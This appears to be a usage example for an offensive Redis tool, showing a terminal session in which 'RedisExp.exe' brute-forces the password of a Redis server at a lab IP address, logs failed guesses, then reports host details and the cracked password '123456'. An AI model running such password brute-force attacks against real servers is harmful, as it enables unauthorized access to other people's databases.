 1 on ~/Desktop/RedisEXP main
# .\RedisExp.exe -r 192.168.211.128 -brute -pwdf ../pass.txt
REDIS EXP
2022/03/21 02:26:24 [-]  ERR invalid password
2022/03/21 02:26:24 [-]  ERR invalid password
2022/03/21 02:26:24 [-]  ERR invalid password
2022/03/21 02:26:24 [-]  ERR invalid password
2022/03/21 02:26:24 [-]  ERR invalid password
2022/03/21 02:26:24 [-]  ERR invalid password
2022/03/21 02:26:24 [-]  ERR invalid password
2022/03/21 02:26:24 [-]  ERR invalid password
2022/03/21 02:26:24 [-]  ERR invalid password
2022/03/21 02:26:24 [-]  ERR invalid password
2022/03/21 02:26:24 [-]  ERR invalid password
2022/03/21 02:26:24 [+]  获取 Redis 基本信息
2022/03/21 02:26:24 [*]  os:Windows
2022/03/21 02:26:24 [*]  redis_version:5.0.14.1
2022/03/21 02:26:24 [*]  C:\Users\Administrator\Desktop\Redis-x64-5.0.14.1
2022/03/21 02:26:24 [*]  dump.rdb
2022/03/21 02:26:24 [+]  成功爆破到 Redis 密码：123456
1 on ~/Desktop/RedisEXP main
#